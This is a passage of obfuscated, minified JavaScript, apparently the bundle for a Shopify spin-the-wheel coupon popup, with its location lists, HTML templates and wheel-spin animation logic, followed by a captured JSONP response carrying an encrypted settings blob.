0x329d('0x387'),_0x329d('0x121'),_0x329d('0x4a'),'Saudi\x20Arabia',_0x329d('0x11e'),'Serbia',_0x329d('0x30a'),_0x329d('0x3b3'),_0x329d('0x7b'),_0x329d('0x1c6'),'South\x20Africa',_0x329d('0x10d'),_0x329d('0x2ed'),_0x329d('0x21'),_0x329d('0x1c8'),_0x329d('0xd9'),_0x329d('0xb7'),_0x329d('0x3b2'),_0x329d('0x1b6'),_0x329d('0xbe'),_0x329d('0x22a'),'United\x20Kingdom',_0x329d('0x395'),_0x329d('0x2ff'),_0x329d('0x332')],this[_0x329d('0x294')]=[_0x329d('0x11b'),'Alaska',_0x329d('0x2d8'),'Arkansas','California',_0x329d('0x390'),_0x329d('0x2ef'),_0x329d('0x3a7'),'Columbia',_0x329d('0x14'),'Georgia',_0x329d('0x38c'),'Illinois',_0x329d('0x26c'),_0x329d('0x174'),'Kansas','Kentucky',_0x329d('0xf5'),_0x329d('0xab'),_0x329d('0x249'),'Minnesota','Mississippi',_0x329d('0x17a'),_0x329d('0x57'),'Nebraska',_0x329d('0x283'),_0x329d('0x352'),_0x329d('0x45'),'North\x20Carolina','North\x20Dakota','Ohio',_0x329d('0x374'),_0x329d('0x3db'),_0x329d('0x2a2'),_0x329d('0x88'),_0x329d('0x38d'),'South\x20Dakota',_0x329d('0x246'),'Texas','Utah',_0x329d('0x84'),_0x329d('0x3c0'),'Washington',_0x329d('0x9f'),_0x329d('0x22b'),_0x329d('0x2b6')],this[_0x329d('0x30')]=[_0x329d('0x207'),_0x329d('0xf6'),_0x329d('0x113'),_0x329d('0x119'),'‎جازان‎',_0x329d('0x212'),_0x329d('0x252'),_0x329d('0x18'),_0x329d('0x344'),_0x329d('0xc8'),_0x329d('0x17f'),'‎ٱلْبَاحَة',_0x329d('0x170')],this['AUSTRALIA_CITIES']=[_0x329d('0x22'),_0x329d('0x72'),_0x329d('0x63'),_0x329d('0x334'),_0x329d('0xcb'),'Perth'],this[_0x329d('0x1')]=['Berlin',_0x329d('0x85'),'München','Köln',_0x329d('0x360'),_0x329d('0x325'),_0x329d('0x37b'),'Essen',_0x329d('0x7e'),_0x329d('0x165'),_0x329d('0x1f6'),_0x329d('0x19'),_0x329d('0x1a5'),'Duisburg',_0x329d('0x2d4'),_0x329d('0x17e'),_0x329d('0x3e')],this['FRANCE_CITIES']=[_0x329d('0xeb'),_0x329d('0x3d7'),_0x329d('0x1f9'),_0x329d('0xad'),'Nice','Nantes',_0x329d('0x3c3'),_0x329d('0x20'),_0x329d('0x83'),_0x329d('0x66'),_0x329d('0x327'),_0x329d('0x3ab'),_0x329d('0x205'),_0x329d('0x333'),_0x329d('0x126'),_0x329d('0x191'),_0x329d('0x3c7'),_0x329d('0x2fb')],this[_0x329d('0x282')]=[_0x329d('0x2cc'),'Milan',_0x329d('0x386'),'Turin','Palermo',_0x329d('0x3d4'),_0x329d('0x28a'),_0x329d('0x2ea'),_0x329d('0x3b0'),_0x329d('0x193'),_0x329d('0x70'),_0x329d('0x7c'),_0x329d('0x38f'),'Padua',_0x329d('0x2f6'),_0x329d('0x1d3'),_0x329d('0x36e'),'Taranto'],this[_0x329d('0x130')]=[_0x329d('0x1ed'),'Puente\x20Alto',_0x329d('0x2c8'),'La\x20Florida',_0x329d('0x1be'),_0x329d('0x2c0'),_0x329d('0x1ad'),'Las\x20Condes',_0x329d('0x8a'),_0x329d('0x3aa'),_0x329d('0x263'),_0x329d('0x1b0'),_0x329d('0x108'),_0x329d('0x287'),_0x329d('0x2db'),_0x329d('0x21d'),_0x329d('0x3a4'),'Arica'],this[_0x329d('0x3ee')]=['São\x20Paulo',_0x329d('0x226'),_0x329d('0x288'),_0x329d('0x26'),_0x329d('0x59'),_0x329d('0x384'),'Manaus',_0x329d('0x14b'),_0x329d('0x349'),_0x329d('0x178'),_0x329d('0x242'),_0x329d('0x65'),_0x329d('0x2de'),_0x329d('0x250'),_0x329d('0x1a9')],this['UK_CITIES']=['London',_0x329d('0xe7'),'Glasgow','Liverpool','Bristol','Manchester','Sheffield',_0x329d('0x8'),_0x329d('0x26f'),_0x329d('0x3e0'),_0x329d('0x188'),_0x329d('0x2bc'),_0x329d('0x194'),_0x329d('0x31e'),_0x329d('0x19e')],this[_0x329d('0x2ad')]=[_0x329d('0x3bd'),_0x329d('0x15e'),_0x329d('0x208'),_0x329d('0x3e7'),_0x329d('0x21c'),_0x329d('0x73'),'Konya',_0x329d('0x16f'),_0x329d('0x18a'),'Bagcilar',_0x329d('0x3c5'),_0x329d('0x3f'),_0x329d('0x6'),_0x329d('0x30e'),_0x329d('0x58')],this[_0x329d('0x234')]=[_0x329d('0x3d2'),'Medellín',_0x329d('0x3ed'),_0x329d('0x77'),_0x329d('0xfe'),_0x329d('0x321'),_0x329d('0x9a'),_0x329d('0x2c4'),_0x329d('0x362'),'Bucaramanga',_0x329d('0xbc'),_0x329d('0x16d'),'Valledupar',_0x329d('0x3ca'),_0x329d('0x12'),_0x329d('0x86')],this['CANADA_CITIES']=[_0x329d('0x2be'),_0x329d('0x28e'),_0x329d('0x1af'),_0x329d('0x3ae'),_0x329d('0x1c5'),_0x329d('0x10f'),'Winnipeg',_0x329d('0x1d7'),_0x329d('0x134'),'Kitchener',_0x329d('0x3bf'),_0x329d('0x230'),_0x329d('0x3b6'),_0x329d('0x163'),_0x329d('0xe3'),'Saskatoon'],this['MEXICO_CITIES']=['Mexico\x20City',_0x329d('0x229'),'Ecatepec',_0x329d('0x2ca'),_0x329d('0x25e'),_0x329d('0x1e9'),_0x329d('0x13'),_0x329d('0x32e'),_0x329d('0x40'),'Ciudad\x20Nezahualcóyotl','Chihuahua',_0x329d('0xa7'),_0x329d('0x2b1'),_0x329d('0x28')],this[_0x329d('0x1f4')]=['Mumbai',_0x329d('0x13d'),'Bangalore','Hyderabad',_0x329d('0x1d5'),'Chennai',_0x329d('0xb3'),_0x329d('0x104'),_0x329d('0x4'),_0x329d('0x296'),_0x329d('0x142'),_0x329d('0x3b7'),'Nagpur','Indore',_0x329d('0x159'),_0x329d('0x186'),_0x329d('0x2f2')],this[_0x329d('0x2fe')]=[{'code':_0x329d('0x71'),'values':this[_0x329d('0x1f4')]},{'code':_0x329d('0x255'),'values':this[_0x329d('0x30')]},{'code':_0x329d('0x335'),'values':this[_0x329d('0x18e')]},{'code':'{{State}}','values':this[_0x329d('0x294')]},{'code':_0x329d('0x158'),'values':this[_0x329d('0x1')]},{'code':_0x329d('0x1bc'),'values':this[_0x329d('0x1bf')]},{'code':_0x329d('0x105'),'values':this[_0x329d('0x282')]},{'code':_0x329d('0x11a'),'values':this['CHILE_CITIES']},{'code':'{{BR-City}}','values':this[_0x329d('0x3ee')]},{'code':_0x329d('0x1e5'),'values':this[_0x329d('0x198')]},{'code':_0x329d('0x39e'),'values':this[_0x329d('0x2ad')]},{'code':_0x329d('0x1b2'),'values':this[_0x329d('0x234')]},{'code':'{{CA-City}}','values':this[_0x329d('0x3e1')]},{'code':_0x329d('0x27c'),'values':this[_0x329d('0x280')]},{'code':_0x329d('0x217'),'values':this[_0x329d('0x1f4')]}];};_0x13afbf[_0x329d('0x149')]=_0x232748;},{}],7:[function(_0x50b204,_0x57e47f,_0x2cd446){'use strict';_0x2cd446[_0x329d('0x3d1')]=!0x0;var _0x4ea3f0=function(){this[_0x329d('0x3a')]='<div\x20id=\x22wlo-coupon-bar\x22\x20class=\x22wlo-hidden\x22><div\x20class=\x22wlo-text-holder\x22><div\x20id=\x22wlo-text\x22>wlo-text</div><div\x20class=\x22wlo-coupon\x22></div><div\x20id=\x22wlo-time-text-holder\x22><span\x20id=\x22wlo-time-text\x22>wlo-time-text</span>\x20<span\x20id=\x22wlo-days\x22>dd</span>\x20<span\x20id=\x22wlo-hours\x22>hh</span>\x20<span\x20id=\x22wlo-minutes\x22>mm</span>\x20<span\x20id=\x22wlo-seconds\x22>ss</span></div></div><div\x20class=\x22wlo-meter\x22></div><div\x20class=\x22wlo-close-holder\x22><div\x20class=\x22wlo-close\x22><svg\x20width=\x2214px\x22\x20height=\x2214px\x22\x20viewBox=\x220\x200\x2014\x2014\x22><g\x20stroke=\x22none\x22\x20stroke-width=\x221\x22\x20fill-rule=\x22evenodd\x22><g\x20transform=\x22translate(-693.000000,\x20-891.000000)\x22\x20fill=\x22inherit\x22\x20fill-rule=\x22nonzero\x22><polygon\x20id=\x22_Compound_Path_\x22\x20points=\x22694.804688\x20891\x20700\x20896.195312\x20705.195312\x20891\x20707\x20892.804688\x20701.804688\x20898\x20707\x20903.195312\x20705.195312\x20905\x20700\x20899.804688\x20694.804688\x20905\x20693\x20903.195312\x20698.195312\x20898\x20693\x20892.804688\x22></polygon></g></g></svg></div></div></div>';};_0x2cd446[_0x329d('0x149')]=_0x4ea3f0;},{}],8:[function(_0x1ebbee,_0x323733,_0x163577){'use strict';_0x163577['__esModule']=!0x0;var _0x1b2178=function(){this[_0x329d('0x3a')]=_0x329d('0x53');};_0x163577[_0x329d('0x149')]=_0x1b2178;},{}],9:[function(_0x4bbe50,_0x9136f9,_0xc65446){'use strict';_0xc65446[_0x329d('0x3d1')]=!0x0;var _0x2de4b1=function(){this[_0x329d('0x3a')]='<div\x20class=\x22wlo-form__group\x20field\x22><div\x20class=\x22icon\x20field-icon\x22></div><input\x20type=\x22text\x22\x20class=\x22wlo-form__field\x22\x20placeholder=\x22Name\x22\x20name=\x22name\x22\x20id=\x22name\x22\x20required>\x20<label\x20for=\x22name\x22\x20class=\x22form__label\x22>Please\x20enter\x20your\x20e-mail\x20<span\x20class=\x22error-label\x22></span></label><div\x20class=\x22validation-icon\x22></div></div>';};_0xc65446[_0x329d('0x149')]=_0x2de4b1;},{}],10:[function(_0x5a5416,_0x5c3a60,_0x46d9b5){'use strict';_0x46d9b5[_0x329d('0x3d1')]=!0x0;var _0x319346=function(){this[_0x329d('0x3a')]=_0x329d('0x295');};_0x46d9b5[_0x329d('0x149')]=_0x319346;},{}],11:[function(_0x7eaefb,_0x1a1696,_0x5e3e01){'use strict';_0x5e3e01[_0x329d('0x3d1')]=!0x0;var _0x156ea6=function(){this[_0x329d('0x3a')]=_0x329d('0x81');};_0x5e3e01[_0x329d('0x149')]=_0x156ea6;},{}],12:[function(_0x425408,_0x3f03eb,_0x4f0b62){'use strict';_0x4f0b62[_0x329d('0x3d1')]=!0x0;var _0xd09955=function(){this[_0x329d('0x3a')]='<div\x20id=\x22wlo-trigger-button\x22><div\x20id=\x22wlo-trigger-image\x22></div><div\x20id=\x22wlo-notification\x22>1</div></div>';};_0x4f0b62['default']=_0xd09955;},{}],13:[function(_0x3414cc,_0x2dacd6,_0x461e57){'use strict';_0x461e57[_0x329d('0x3d1')]=!0x0;var _0x5117e6=function(){this[_0x329d('0x3a')]=_0x329d('0x330');};_0x461e57[_0x329d('0x149')]=_0x5117e6;},{}],14:[function(_0x134d9e,_0x1bc427,_0x3c6aac){'use strict';var _0x1ac20d,_0x3ca578=(_0x1ac20d=function(_0x59771b,_0x3014b9){return(_0x1ac20d=Object[_0x329d('0x319')]||{'__proto__':[]}instanceof Array&&function(_0x329bfb,_0x4ca8ae){_0x329bfb[_0x329d('0x20d')]=_0x4ca8ae;}||function(_0x46e62c,_0x44ed16){for(var _0x31bf14 in _0x44ed16)Object['prototype'][_0x329d('0xe9')][_0x329d('0x399')](_0x44ed16,_0x31bf14)&&(_0x46e62c[_0x31bf14]=_0x44ed16[_0x31bf14]);})(_0x59771b,_0x3014b9);},function(_0x55ea55,_0x2d97f8){if(_0x329d('0x29d')!=typeof _0x2d97f8&&null!==_0x2d97f8)throw new TypeError(_0x329d('0x3f1')+String(_0x2d97f8)+_0x329d('0x3ac'));function _0x2b6b8a(){this[_0x329d('0x27e')]=_0x55ea55;}_0x1ac20d(_0x55ea55,_0x2d97f8),_0x55ea55['prototype']=null===_0x2d97f8?Object['create'](_0x2d97f8):(_0x2b6b8a[_0x329d('0x238')]=_0x2d97f8[_0x329d('0x238')],new _0x2b6b8a());});_0x3c6aac[_0x329d('0x3d1')]=!0x0;var _0x2689c5=_0x134d9e(_0x329d('0x14f')),_0x18aad7=_0x134d9e(_0x329d('0xfb')),_0x5a6db0=function(_0x54eb4c){function _0x5baad4(_0x2627b5){var _0x6d0a1f=_0x54eb4c[_0x329d('0x399')](this,_0x2627b5,_0x2689c5[_0x329d('0x2ec')][_0x329d('0x269')])||this;_0x6d0a1f[_0x329d('0x24c')]=_0x2627b5,_0x6d0a1f[_0x329d('0x15f')]=new _0x18aad7['default']()['Template'],_0x6d0a1f[_0x329d('0x196')]=0x0,_0x6d0a1f[_0x329d('0x259')]=0x0,_0x6d0a1f[_0x329d('0x162')]=-0x1,_0x6d0a1f[_0x329d('0x101')]=0x2bc/0x3c,_0x6d0a1f['currentAngle']=0x0,_0x6d0a1f[_0x329d('0x290')]={'currentAngle':_0x6d0a1f['currentAngle'],'currentSpeed':0x0,'pointerAngle':0x0,'slicesCount':0xc,'done':!0x1},_0x6d0a1f[_0x329d('0x23e')]=function(_0x8f485c){_0x8f485c&&_0x8f485c['preventDefault'](),_0x6d0a1f['spinStarted']||(_0x6d0a1f[_0x329d('0x192')][_0x329d('0x219')]||_0x54eb4c['prototype'][_0x329d('0x1fc')][_0x329d('0x399')](_0x6d0a1f,_0x6d0a1f[_0x329d('0x192')][_0x329d('0x264')])&&_0x6d0a1f[_0x329d('0x2f1')]())&&_0x6d0a1f['SpinEvent'](_0x8f485c);},_0x6d0a1f[_0x329d('0x257')]=function(){if(_0x6d0a1f[_0x329d('0xf8')]=!0x0,_0x6d0a1f['scrollTop']=window[_0x329d('0x6d')]||document['documentElement'][_0x329d('0x29e')],_0x6d0a1f[_0x329d('0x32f')][_0x329d('0x181')](_0x6d0a1f),_0x6d0a1f[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x106')]['enabled']){var _0x5bc869=document[_0x329d('0xa2')](_0x6d0a1f[_0x329d('0x6c')][_0x329d('0x21f')]);null!=_0x5bc869&&null!=(null==_0x5bc869?void 0x0:_0x5bc869['notifyEmailFieldShown'])&&(null==_0x5bc869||_0x5bc869[_0x329d('0x3eb')]());}return _0x6d0a1f;},_0x6d0a1f['StartSpin']=function(){_0x6d0a1f[_0x329d('0x32f')][_0x329d('0xa8')](!0x0),/Android/i[_0x329d('0x37e')](navigator[_0x329d('0x26b')])&&document[_0x329d('0x241')][_0x329d('0x22c')](),_0x6d0a1f[_0x329d('0xff')](_0x6d0a1f['const'][_0x329d('0x3ad')])[_0x329d('0x16c')][_0x329d('0x199')](_0x329d('0xb5')),window[_0x329d('0x361')](_0x6d0a1f[_0x329d('0x196')]),_0x6d0a1f[_0x329d('0x56')]=!0x0;var _0x4e1fc9=0x0;_0x6d0a1f[_0x329d('0x192')]['slices'][_0x329d('0x2f0')](function(_0x51187e){_0x4e1fc9+=parseInt(_0x51187e['gravity']['toString'](),0xa);});for(var _0x182f77=Math['random']()*_0x4e1fc9,_0x5e55df=-0x1,_0x38761c=0x0;_0x38761c<_0x182f77;){_0x5e55df++;var _0x513c89=_0x6d0a1f['options'][_0x329d('0x376')][_0x5e55df];if(!_0x513c89)break;_0x513c89[_0x329d('0x3d8')]&&(_0x38761c+=parseInt(_0x513c89['gravity'][_0x329d('0xa3')](),0xa));}-0x1===_0x5e55df&&(_0x5e55df=0x0);for(var _0x271549=_0x6d0a1f[_0x329d('0x101')]+(0x2*Math[_0x329d('0x122')]()-0x1)*_0x6d0a1f[_0x329d('0x101')]/0x3,_0x1fa2dc=_0x6d0a1f['predictSpeed'](_0x271549);_0x1fa2dc!==_0x5e55df;)_0x271549+=0.1,_0x1fa2dc=_0x6d0a1f[_0x329d('0x3f2')](_0x271549);return _0x6d0a1f[_0x329d('0x162')]=_0x5e55df,_0x6d0a1f[_0x329d('0x259')]=_0x271549,_0x6d0a1f[_0x329d('0x290')][_0x329d('0x259')]=_0x271549,_0x6d0a1f[_0x329d('0x290')][_0x329d('0xac')]=0x0,_0x6d0a1f[_0x329d('0x196')]=window[_0x329d('0x345')](function(){return _0x6d0a1f[_0x329d('0x1a7')](_0x6d0a1f[_0x329d('0x290')],!0x1);}),_0x6d0a1f[_0x329d('0x192')]['slices'][_0x6d0a1f[_0x329d('0x162')]][_0x329d('0x2ab')]===_0x2689c5[_0x329d('0x30d')]['Dynamic']&&_0x6d0a1f[_0x329d('0x192')][_0x329d('0x18d')](_0x6d0a1f[_0x329d('0x162')],_0x6d0a1f),_0x6d0a1f;},_0x6d0a1f[_0x329d('0x3d6')]=function(_0x1ad5a8){if(_0x1ad5a8&&_0x1ad5a8[_0x329d('0xcd')](),!_0x6d0a1f['customFieldsValidation'](_0x6d0a1f[_0x329d('0x192')][_0x329d('0x264')]))return _0x6d0a1f;!_0x6d0a1f[_0x329d('0x326')]()&&_0x6d0a1f[_0x329d('0x389')]&&_0x6d0a1f['subscribePushowl']();var _0x39e9bd=_0x6d0a1f[_0x329d('0x192')]['freeSpin']?'':_0x6d0a1f[_0x329d('0x3c4')]();!_0x6d0a1f[_0x329d('0x192')]['freeSpin']&&_0x6d0a1f[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x106')][_0x329d('0x7')]&&''!==_0x6d0a1f['shopLoginCode'][_0x329d('0xf3')]?document[_0x329d('0xa2')](_0x6d0a1f[_0x329d('0x6c')][_0x329d('0x21f')])[_0x329d('0x13a')]({'email':_0x39e9bd}):_0x6d0a1f['options'][_0x329d('0x1bb')](_0x39e9bd,_0x6d0a1f);},_0x6d0a1f[_0x329d('0x6a')]=function(_0x4783f6,_0x1298ee,_0x2b30e9,_0x5ed2d5){_0x5ed2d5&&_0x5ed2d5['preventDefault'](),_0x6d0a1f[_0x329d('0x24c')][_0x329d('0x376')][_0x6d0a1f[_0x329d('0x162')]]['discountId']=_0x4783f6,_0x6d0a1f['Options'][_0x329d('0x376')][_0x6d0a1f[_0x329d('0x162')]][_0x329d('0xf3')]=_0x1298ee,_0x6d0a1f[_0x329d('0x1b')]=!0x0,null!=_0x2b30e9&&(_0x6d0a1f[_0x329d('0x21e')]=_0x6d0a1f[_0x329d('0x32f')][_0x329d('0xe')](_0x2b30e9));},_0x6d0a1f[_0x329d('0xc9')]=function(_0x5ec710){var _0x3d278f;_0x5ec710&&_0x5ec710[_0x329d('0xcd')](),_0x6d0a1f[_0x329d('0x2c3')]=_0x6d0a1f['codebarCounter'],_0x6d0a1f['couponBar']&&(_0x6d0a1f[_0x329d('0x32f')][_0x329d('0x12d')](_0x6d0a1f['const'][_0x329d('0x16a')],_0x6d0a1f[_0x329d('0x21e')][_0x329d('0xa3')](),0x5a0),_0x6d0a1f[_0x329d('0x32f')][_0x329d('0x12d')](_0x6d0a1f['const'][_0x329d('0x6f')],new Date()['getTime']()[_0x329d('0xa3')](),0x5a0)),_0x54eb4c[_0x329d('0x238')]['showCodebar'][_0x329d('0x399')](_0x6d0a1f),_0x6d0a1f[_0x329d('0x32f')][_0x329d('0x1ef')](_0x6d0a1f,!0x1),_0x6d0a1f[_0x329d('0xf8')]=!0x1,null===(_0x3d278f=_0x6d0a1f[_0x329d('0xff')]('#wlo-close-floating'))||void 0x0===_0x3d278f||_0x3d278f[_0x329d('0x24e')](),_0x6d0a1f[_0x329d('0xae')]&&(document['body']['classList'][_0x329d('0x24e')](_0x329d('0x273')),document['documentElement'][_0x329d('0x16c')][_0x329d('0x24e')]('is-locked'),document['documentElement'][_0x329d('0x16c')][_0x329d('0x24e')](_0x329d('0x273')),window[_0x329d('0x301')](0x0,_0x6d0a1f[_0x329d('0x29e')]));},_0x6d0a1f[_0x329d('0x228')]=function(_0xd3842d){_0xd3842d&&_0xd3842d[_0x329d('0xcd')](),_0x6d0a1f['mobile']&&(document['body']['classList']['remove'](_0x329d('0x273')),document[_0x329d('0x143')][_0x329d('0x16c')][_0x329d('0x24e')]('is-locked'),document[_0x329d('0x143')]['classList'][_0x329d('0x24e')]('overflowHidden'),window[_0x329d('0x301')](0x0,_0x6d0a1f[_0x329d('0x29e')])),_0x6d0a1f['options']['rejectEvent'](_0x6d0a1f);},_0x6d0a1f[_0x329d('0x39')]=function(_0x52231f,_0x2083db){return _0x6d0a1f[_0x329d('0x32f')][_0x329d('0xc6')](_0x52231f,_0x2083db,_0x6d0a1f[_0x329d('0x192')]),_0x6d0a1f;},_0x6d0a1f[_0x329d('0x195')]=function(_0x4a7111){return _0x54eb4c[_0x329d('0x238')][_0x329d('0x2cb')][_0x329d('0x399')](_0x6d0a1f,_0x4a7111),_0x6d0a1f;};for(var _0x1d60e5=0x0;_0x1d60e5<_0x6d0a1f[_0x329d('0x6c')]['VENDORS'][_0x329d('0x366')]&&!window[_0x329d('0x345')];++_0x1d60e5){var _0x4b9a27=_0x6d0a1f['const']['VENDORS'][_0x1d60e5];window['requestAnimationFrame']=window[_0x4b9a27+_0x329d('0x25a')];}_0x54eb4c[_0x329d('0x238')]['setAppContainer'][_0x329d('0x399')](_0x6d0a1f,_0x6d0a1f['TemplateWheelio']);var _0x37d725=document[_0x329d('0xa2')](_0x329d('0x300'));return _0x6d0a1f[_0x329d('0x312')](),_0x37d725[_0x329d('0x2ee')](_0x6d0a1f[_0x329d('0x8e')]),_0x54eb4c[_0x329d('0x238')][_0x329d('0x140')][_0x329d('0x399')](_0x6d0a1f),_0x6d0a1f[_0x329d('0x192')][_0x329d('0x219')]||(_0x54eb4c['prototype'][_0x329d('0x120')][_0x329d('0x399')](_0x6d0a1f),_0x54eb4c[_0x329d('0x238')][_0x329d('0x2a8')][_0x329d('0x399')](_0x6d0a1f),_0x54eb4c[_0x329d('0x238')][_0x329d('0x2a7')][_0x329d('0x399')](_0x6d0a1f)),_0x6d0a1f[_0x329d('0x192')][_0x329d('0x227')][_0x329d('0x106')][_0x329d('0x7')]&&_0x54eb4c[_0x329d('0x238')][_0x329d('0x109')]['call'](_0x6d0a1f),_0x6d0a1f[_0x329d('0xd')](),_0x6d0a1f;}return _0x3ca578(_0x5baad4,_0x54eb4c),_0x5baad4['prototype'][_0x329d('0xd')]=function(){var _0x19d520,_0x353f6d,_0x1fb8c9,_0x374458;null===(_0x19d520=this['appContainer'][_0x329d('0x3d')](this[_0x329d('0x6c')]['SUBMIT_BUTTON']))||void 0x0===_0x19d520||_0x19d520[_0x329d('0xb')]('click',this[_0x329d('0x3d6')]),null===(_0x353f6d=this['appContainer'][_0x329d('0x3d')](this[_0x329d('0x6c')][_0x329d('0x39c')]))||void 0x0===_0x353f6d||_0x353f6d['addEventListener'](_0x329d('0x74'),this[_0x329d('0xc9')]),null===(_0x1fb8c9=this['appContainer'][_0x329d('0x3d')](this['const']['CLOSE_BUTTON']))||void 0x0===_0x1fb8c9||_0x1fb8c9['addEventListener'](_0x329d('0x74'),this['RejectEvent']),null===(_0x374458=this['appContainer'][_0x329d('0x3d')](this[_0x329d('0x6c')]['CLOSE_BUTTON_ICON']))||void 0x0===_0x374458||_0x374458[_0x329d('0xb')](_0x329d('0x74'),this['RejectEvent']);},_0x5baad4['prototype'][_0x329d('0x312')]=function(){var _0x292f6f=this,_0x152aae=Object[_0x329d('0xb1')](this[_0x329d('0x192')][_0x329d('0x376')]);this[_0x329d('0x192')]['positionRight']&&(_0x152aae=_0x152aae[_0x329d('0x261')]()),_0x152aae[_0x329d('0x2f0')](function(_0x54657c,_0x22fa05){var _0x296d90,_0x2e1073=++_0x22fa05;_0x292f6f[_0x329d('0x8e')][_0x329d('0x3d')](_0x329d('0x14e')+_0x2e1073)[_0x329d('0xb8')]=_0x54657c[_0x329d('0x2ac')],null===(_0x296d90=_0x292f6f['appContainer'][_0x329d('0x3d')](_0x329d('0x25d')+_0x2e1073))||void 0x0===_0x296d90||_0x296d90[_0x329d('0x15a')](_0x329d('0x157'),_0x329d('0x339')[_0x329d('0x5d')](_0x54657c['fill'],';'));});},_0x5baad4[_0x329d('0x238')]['predictSpeed']=function(_0x54fb0b){var _0x5c6c67=this[_0x329d('0x290')];for(_0x5c6c67[_0x329d('0x259')]=_0x54fb0b,_0x5c6c67[_0x329d('0x2fd')]=!0x1,_0x5c6c67[_0x329d('0xac')]=this[_0x329d('0xac')];!_0x5c6c67[_0x329d('0x2fd')];)this['calculateFrame'](_0x5c6c67,!0x0);return this[_0x329d('0x2eb')](_0x5c6c67['currentAngle'],_0x5c6c67[_0x329d('0x3ec')]);},_0x5baad4[_0x329d('0x238')]['calculateFrame']=function(_0x399333,_0x8eb63){var _0x21c0c0=this,_0xa4f840=_0x399333[_0x329d('0x259')]<1.5?0.97:0.99;if(this[_0x329d('0x259')]=_0x399333[_0x329d('0x259')]*_0xa4f840,_0x399333[_0x329d('0x259')]=this[_0x329d('0x259')],this[_0x329d('0x259')]<=0.015)_0x8eb63?_0x399333[_0x329d('0x2fd')]=!0x0:(window[_0x329d('0x361')](this[_0x329d('0x196')]),this[_0x329d('0x1f')]());else{_0x399333[_0x329d('0xac')]+=this[_0x329d('0x259')],_0x8eb63||(this[_0x329d('0x192')][_0x329d('0x35c')]?(this[_0x329d('0x8e')][_0x329d('0x3d')](_0x329d('0x12f'))['style'][_0x329d('0x1a')](_0x329d('0x276'),_0x329d('0xb0')[_0x329d('0x5d')](_0x399333[_0x329d('0xac')]+0x9,_0x329d('0x37a'))),this[_0x329d('0x8e')]['querySelector'](_0x329d('0x25b'))['style']['setProperty']('transform',_0x329d('0xb0')[_0x329d('0x5d')](_0x399333[_0x329d('0xac')]+0x9,_0x329d('0x37a')))):(this[_0x329d('0x8e')][_0x329d('0x3d')](_0x329d('0x12f'))['style']['setProperty'](_0x329d('0x276'),'rotate('[_0x329d('0x5d')](_0x399333['currentAngle']+0x9,'deg)')),this['appContainer'][_0x329d('0x3d')](_0x329d('0x25b'))[_0x329d('0x157')][_0x329d('0x1a')](_0x329d('0x276'),_0x329d('0x318')[_0x329d('0x5d')](_0x399333['currentAngle']+0x9,_0x329d('0x37a')))));var _0x323d7e=(_0x399333['currentAngle']%(0x168/_0x399333[_0x329d('0xa1')])-0xf)/0x13;if(_0x323d7e>0x0&&_0x323d7e<=0x1?(_0x323d7e=-0x1*_0x323d7e*(_0x323d7e-0x2),_0x399333['pointerAngle']=-0x3c*_0x323d7e):_0x399333[_0x329d('0x3ec')]=Math[_0x329d('0x2fa')](_0x399333[_0x329d('0x3ec')]+0x1d6/0x3c,0x0),!_0x8eb63)if(this[_0x329d('0x196')]=window[_0x329d('0x345')](function(){return _0x21c0c0['calculateFrame'](_0x21c0c0['simulationParams'],!0x1);}),this['options'][_0x329d('0x35c')]){var _0x2fb659='rotate('[_0x329d('0x5d')](-0x1*_0x399333[_0x329d('0x3ec')],_0x329d('0x37a'));this[_0x329d('0x8e')]['querySelector'](this[_0x329d('0x6c')][_0x329d('0x19b')])['style']['setProperty']('transform',_0x2fb659+_0x329d('0x25c'));}else{_0x2fb659='rotate('[_0x329d('0x5d')](0x1*_0x399333[_0x329d('0x3ec')],'deg)');this[_0x329d('0x8e')]['querySelector'](this['const'][_0x329d('0x19b')])[_0x329d('0x157')][_0x329d('0x1a')]('transform',_0x2fb659);}}},_0x5baad4[_0x329d('0x238')][_0x329d('0x2eb')]=function(_0x15f0c3,_0x3ad20a){var _0x2d3cf7=0x168/this[_0x329d('0x290')][_0x329d('0xa1')],_0x2b5e02=(_0x15f0c3%=0x168)>=0x168-_0x2d3cf7/0x2,_0x18bf75=_0x2b5e02?0x0:Math[_0x329d('0x127')](_0x15f0c3/_0x2d3cf7);return _0x3ad20a&&_0x15f0c3%_0x2d3cf7>_0x2d3cf7/0x2&&(_0x2b5e02?_0x18bf75=this[_0x329d('0x290')][_0x329d('0xa1')]-0x1:_0x18bf75--),_0x18bf75;},_0x5baad4;}(_0x134d9e(_0x329d('0xbf'))[_0x329d('0x2e6')]);window[_0x329d('0x2e7')]=_0x5a6db0;},{'./appBase':0x2,'./helpers/enums':0x4,'./templates/wheelio.template':0xd}]},{},[0xe]);

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback171&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fcollections%2Fsweden&uid=172
body_size: 13860
content:
window['WheelioAppJSONPCallback171']('U2FsdGVkX194IA00MZRa+mSJK2TeTHIMsbUB6T8C2mWa5X9ypLmtdHf2ACXUlYgpgHGSoGwD9y9sPm+Ggq9+PcEad7dhwDAjhjkRoqqDDLQtDAKw/LS06oNPT5HWvaNIHnFMQHxozrasrhjGPM3EiPknOufmCO2r44QYpo/m37WD+pF7WawnvhOF2IWLf9jKFuwNvMfo835CSZo6tRciH1AKXtQOJBlhedHMb/nx65l2GGuUpjYQ+9grb1G7f/ZdAtGgyyUpPdSLQNg5SrZYWAyf/OcFyykmgSgCJ02/ZqYo/i3xp7YlpRkcLhlvSGtU16P2/MPVn1Pbv/33yPgxCXF+j91Zx7tnVUYfDeZAXGq9KEmdwRtn3ICL/CiIdbWdM8+c1ki6TtU+QieaviIvNku3QeEkS3NCm5kX7s1iI5S4dJh/89KwSrbUQMYiY5XsVR/z5nQfINbzJmdkGRYVf7OwwDyJi0/L5lb+RhRLCS/IUicnybkL/F97fKeNwu5Hrq3+bJ9+9KiUa5j26UTA3L137l3bHuW0hUpLib6WsvHk1vzh3IwQIPDn9sIRPbKRFyQUMVOwCpnvTjG1ZWpQGr2EJsZOFdYeivl5sSn9Z2q+pwCr24gWpHSfdkhVG8J/UhbrccSbl1ZoI/ok3Jd5Sf55c4dj4NByMlNCW1NRsmahb+xB5+Ujj7VKRu7mML+xTSkIm5TDD2mMlWUpcnGN3TBmDCCR3i0DGrHhFS700LuNFv9DfC+LLZq02/[base64]/YkqR3GSkIBU8dZjIE2VMnFa5